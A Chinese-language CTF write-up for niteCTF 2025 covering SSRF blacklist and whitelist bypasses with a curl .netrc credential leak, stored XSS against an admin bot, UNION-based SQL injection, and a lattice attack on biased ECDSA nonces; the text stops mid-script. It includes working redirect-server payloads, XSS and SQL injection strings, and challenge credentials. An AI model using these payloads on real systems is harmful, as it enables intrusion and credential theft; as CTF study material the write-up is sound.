WEB
Single Sign Off
题目提供一个文件抓取服务,c写的,然后后端连着一个受保护的服务nite-vault还有一个单点登录服务nite-sso,目标是获取nite-vault中flag文件,随机命名。
漏洞点1./黑白名单绕过
第一处是黑名单
在fetcher.c中
if (effective_url && strstr(effective_url, "nite-vault") != NULL){
return 1;
}如果冲顶先的url中存在nite-vault则阻止重定向,strstr区分大小写但是DNS不区分,所有这里可以使用NITE-VAULT绕过。
第二处白名单
int is_blocked_url(const char *url) {
char *hostname = extract_hostname(url);
if (hostname && strcmp(hostname, "nite-sso") == 0) {
return 0;
}
const char *blocked[] = {
"nite-vault",
"localhost", "127.", "0.0.0.0", "::1", "[::1]", "0:0:0:0:0:0:0:1",
"10.", "192.168.",
"172.16.", "172.17.", "172.18.", "172.19.",
"172.20.", "172.21.", "172.22.", "172.23.",
"172.24.", "172.25.", "172.26.", "172.27.",
"172.28.", "172.29.", "172.30.", "172.31.",
"169.254.",
"0177.0000.0000.0001",
"0x7f.0x0.0x0.0x1",
"224.0.0.", "255.255.255.255",
"::ffff:127.", "::ffff:10.", "::ffff:192.168.", "::ffff:172.",
"2130706433", "017700000001",
"localtest.me", "vcap.me", "lvh.me", "127.0.0.1.nip.io",
"metadata.google.internal", "169.254.169.254",
NULL
};会检查url中是否包含nite-sso,如果存在直接放行,不再检查URL是否为内网IP,所以可以加个参数x=nite-sso绕过这里
漏洞点2.信息泄露
curl_easy_setopt(curl, CURLOPT_VERBOSE, 1L);fetcher.c 开启了verbose,然后根据dockerfile,又存在.netrc文件
echo 'machine nite-sso' >> /root/.netrc && \
echo " login ${NITE_USER}" >> /root/.netrc && \
echo " password ${NITE_PASSWORD}" >> /root/.netrc && \
.netrc是 Linux/Unix 系统下的一个标准配置文件,用于存储自动登录凭证
当.netrc中存在主机名的时候并且有对应login password,curl发起请求时会自动读取用户名和密码并将他们拼接进行base64编码,然后放到请求中。
如果curl开启了CURLOPT_VERBOSE curl会将通信过程中所有细节打印到stderr,所以可以根据这个泄露sso配置的用户密码。
漏洞点3.任意文件读取nite-vault 的源码显示存在任意文件读取漏洞:
if not filename.startswith('/'):
file_path = os.path.join(PUBLIC_DIR, filename)
else:
file_path = filename访问/view路由并且通过username和password校验就能通过filename实现文件读取
漏洞点4.文件名可预测
def generate_filename():
pid = os.getpid()
uid = os.getuid()
gid = os.getgid()
seed = int(f"{pid}{uid}{gid}")
random.seed(seed)
random_num = random.randint(100000, 999999)
hash_part = hashlib.sha256(str(random_num).encode()).hexdigest()[:16]
return f"{hash_part}.txt"文件名通过pid uid gid生成的随机数hash,可预测。
解题步骤
1.获取凭证
curl -k -X POST -H "Content-Type: application/json" \
-d '{"url": "http://nite-sso/"}' \
https://document-portal.single.chals.nitectf25.live/fetch
得到qwertyuiop:SgYJBS9C1b1ohbazlE
2.使用凭据读取进程信息
在https://document-portal.single.chals.nitectf25.live/打302跳转,我用flask好像DNS会自动变成小写,不知道咋回事,这里使用socket
import socket
HOST = '0.0.0.0'
PORT = 8080 # 确保和你 curl 命令里的端口一致
def start_server():
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind((HOST, PORT))
s.listen(5)
while True:
conn, addr = s.accept()
with conn:
data = conn.recv(1024)
if not data:
continue
# 构造 Payload:
# 1. 目标: http://NITE-VAULT:80/view (大写绕过黑名单)
# 2. 凭证: username=user, password=123456 (来自截图)
# 3. 漏洞: file=/proc/self/status (读取进程信息)
# 4. 绕过: x=nite-sso (触发 C 程序白名单)
redirect_url = "http://NITE-VAULT:80/view?username=qwertyuiop&password=SgYJBS9C1b1ohbazlE&file=/proc/self/status&x=nite-sso"
response = (
"HTTP/1.1 302 Found\r\n"
"Server: RawPython\r\n"
f"Location: {redirect_url}\r\n"
"Content-Length: 0\r\n"
"Connection: close\r\n"
"\r\n"
)
conn.sendall(response.encode())
print(f"[*] Payload sent: Redirect to {redirect_url}")
if __name__ == '__main__':
start_server()
3.获取flag文件名
得到 gid uid pid计算文件名
import hashlib
import random
pid = 21
uid = 0
gid = 0
seed = int(f"{pid}{uid}{gid}")
random.seed(seed)
random_num = random.randint(100000, 999999)
hash_part = hashlib.sha256(str(random_num).encode()).hexdigest()[:16]
filename = f"{hash_part}.txt"
print(f"Flag filename: {filename}")
#Flag filename: 7cbc38fc6a043f99.txt4.读取flag
这里注意,由于nite-vault是黑名单,所以需要url编码一下nite%2dvault
import socket
HOST = '0.0.0.0'
PORT = 8080 # 确保和你 curl 命令里的端口一致
def start_server():
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind((HOST, PORT))
s.listen(5)
while True:
conn, addr = s.accept()
with conn:
data = conn.recv(1024)
if not data:
continue
# 构造 Payload:
# 1. 目标: http://NITE-VAULT:80/view (大写绕过黑名单)
# 2. 凭证: username=user, password=123456 (来自截图)
# 3. 漏洞: file=/proc/self/status (读取进程信息)
# 4. 绕过: x=nite-sso (触发 C 程序白名单)
redirect_url = "http://NITE-VAULT:80/view?username=qwertyuiop&password=SgYJBS9C1b1ohbazlE&file=/app/nite%2dvault/secrets/7cbc38fc6a043f99.txt&x=nite-sso"
response = (
"HTTP/1.1 302 Found\r\n"
"Server: RawPython\r\n"
f"Location: {redirect_url}\r\n"
"Content-Length: 0\r\n"
"Connection: close\r\n"
"\r\n"
)
conn.sendall(response.encode())
print(f"[*] Payload sent: Redirect to {redirect_url}")
if __name__ == '__main__':
start_server()
Just Another Notes App
@app.route('/admin')
def admin():
if 'user_id' not in session:
return redirect(url_for('login'))
user = User.query.get(session['user_id'])
if not user:
return _clear_invalid_session_and_redirect()
if not getattr(user, 'is_admin', False):
return "Access denied. Admin privileges required.", 403
invites = InviteCode.query.filter_by(created_by=user.id).order_by(InviteCode.created_at.desc()).limit(10).all()
response = make_response(render_template('admin.html', invites=invites))
if 'flag' not in request.cookies:
response.set_cookie('flag', FLAG, httponly=True, samesite='Lax')
return response访问/admin即可在cookie里面获得flag,但是需要admin权限
突破口在这
def set_cookie(response):
response.headers['Content-Security-Policy'] = "default-src 'none'; script-src 'self' 'unsafe-inline'; connect-src 'self';"
return response允许在笔记中插入并执行内联javaScript,connect-src 'self'限制了fetch的请求域只能是自身,所以无法直接fetch VPS。
@app.route('/admin/generate_invite', methods=['POST'])
def generate_invite():
if 'user_id' not in session:
return jsonify({'error': 'Not authenticated'}), 401
user = User.query.get(session['user_id'])
if not user:
return _clear_invalid_session_and_redirect()
if not getattr(user, 'is_admin', False):
return jsonify({'error': 'Admin only'}), 403
code = InviteCode.generate_code()
invite = InviteCode(
code=code,
target_user='moderator',
created_by=user.id,
expires_at=datetime.utcnow() + timedelta(hours=1)
)
db.session.add(invite)
db.session.commit()
share_url = url_for('getToken', _external=True)
return jsonify({'success': True, 'url': share_url})/admin/generate_invite可以生成邀请码。Bot 拥有 Admin 权限。如果能通过 XSS 控制 Bot 访问 /admin/generate_invite,就能生成一个邀请码。
构造如下XSS,bot访问后就会生成一个邀请码在/getToken
<script>
fetch('/admin/generate_invite', {
method: 'POST'
})
</script>我们访问/getToken就能升级到admin,感觉这题bug了,可以偷别人的邀请码。你可以一直访问/getToken偷邀请码。

Database Reincursion
先SQL注入进入后台,md试了半天
admin' UNION SELECT 1,2,3 /*
随便试试暴露了后面查询结构
大致如下
SELECT id, name, department, email, notes FROM employees WHERE name LIKE '<Your_Search_Term>' ORDER BY id LIMIT 4' UNION SELECT 1, 2, 3, 4, 5 /*
确实打出了回显
然后根据提示 I heard Kiwi from Management has the passcode
猜测在employees这个表里面
'UNION SELECT 1,notes,2,3,4 from employees/*
得到
Passcode: ecSKsN7SES
md进去还有,现在是admin了,可以使用系统的一些表了
query='UNION SELECT 1,2,3,* FROM CITADEL_ARCHIVE_2077/*
nite{neVeR_9Onn4_57OP_WonDER1N9_1f_175_5ql_oR_5EKWeL}
爽了。
CRYPTO
smol fan
正常的 ECDSA 签名应该返回 $(r, s)$,但题目返回了:
$m = r \times s$
$a = (10 + r)^{11} \pmod m$
$b = (s^2 + 10)^r \pmod m$
这看起来像 RSA,其中 $m$ 是模数,$r$ 和 $s$ 是因子。利用 $a$ 的构造:
$$a \equiv (10 + r)^{11} \pmod m$$
由于 $r$ 是 $m$ 的因子,我们在模 $r$ 下看这个式子:
$$a \equiv (10 + 0)^{11} \equiv 10^{11} \pmod r$$
这意味着 $a - 10^{11}$ 是 $r$ 的倍数。 因为 $r$ 也是 $m$ 的因子,我们可以通过计算最大公约数直接恢复 $r$:
$$r = \text{GCD}(a - 10^{11}, m)$$
进而求出 $s = m // r$。
然后利用偏离的 $k$ 恢复私钥 $d$
代码中生成 $k$ 的方式如下: k = secrets.randbelow(2**200 - 1) + 1
标准的 SECP256k1 曲线阶数 $n$ 约为 $2^{256}$。这里 $k$ 只有 200 bit,高 56 bit 全为 0。 根据 ECDSA 签名公式:
$$s \equiv k^{-1}(z + r \cdot d) \pmod n$$
变形得到:
$$k \equiv s^{-1} \cdot z + s^{-1} \cdot r \cdot d \pmod n$$
记 $t = s^{-1}r \pmod n$,$u = s^{-1}z \pmod n$,则:
$$k - t \cdot d - u \equiv 0 \pmod n$$
由于 $k$ 非常小(相对于 $n$),这就是一个隐数问题(Hidden Number Problem, HNP)。我们可以收集多组签名的 $(r, s, z)$,构建格(Lattice),利用 LLL 算法 求解出私钥 $d$。
通常 5-6 组签名数据就足以还原私钥。保险起见收20组
import socket
import ssl
import hashlib
import re
# SECP256k1
p = 0xfffffffffffffffffffffffffffffffffffffffffffffffffffffffefffffc2f
E = EllipticCurve(GF(p), [0, 7])
G = E.point((0x79be667ef9dcbbac55a06295ce870b07029bfcdb2dce28d959f2815b16f81798,
0x483ada7726a3c4655da4fbfc0e1108a8fd17b448a68554199c47d08ffb10d4b8))
n = E.order()
class SimpleRemote:
def __init__(self, host, port):
context = ssl.create_default_context()
context.check_hostname = False
context.verify_mode = ssl.CERT_NONE
raw_sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.sock = context.wrap_socket(raw_sock, server_hostname=host)
self.sock.connect((host, port))
self.buffer = b""
def recvuntil(self, delim):
if isinstance(delim, str): delim = delim.encode()
while delim not in self.buffer:
